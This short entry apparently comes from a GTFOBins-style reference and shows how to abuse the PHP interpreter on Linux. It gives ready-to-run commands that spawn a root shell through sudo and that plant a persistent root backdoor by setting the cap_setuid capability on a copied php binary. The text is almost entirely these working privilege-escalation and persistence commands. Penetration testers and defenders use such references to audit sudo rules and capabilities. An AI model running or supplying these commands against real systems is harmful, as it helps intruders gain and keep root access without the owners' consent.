 Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain access
with elevated privileges if enabled on sudo.
CMD="/bin/sh"
sudo php -r "system('$CMD');"
Capabilities
It can manipulate its process UID and can be used on Linux as a backdoor to maintain elevated
privileges with the CAP_SETUID capability set. This also works when executed by another binary with
the capability set.
cp $(which php) .
sudo setcap cap_setuid+ep php
CMD="/bin/sh"
./php -r "posix_setuid(0); system('$CMD');"